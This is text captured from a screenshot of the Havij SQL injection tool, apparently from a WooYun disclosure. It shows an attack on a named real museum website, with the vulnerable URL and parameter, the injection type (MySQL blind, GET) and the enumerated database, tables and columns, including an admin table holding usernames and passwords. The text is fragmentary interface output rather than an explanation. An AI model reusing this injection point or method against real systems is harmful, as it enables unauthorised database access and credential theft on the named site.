 Havij
Target: http://fuxing.chnmuseum.cn:80/picture_atc_1.php?id=111
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: MySQL Blind Method: GET Type: String
Post Data:
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
sto_fuxing
admin
uid
username
password
ugroup
article
bestview
bestviewclass
hdclass
hdphoto
matchtable
message
news
username password
stoyard test
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
www.wooyun.org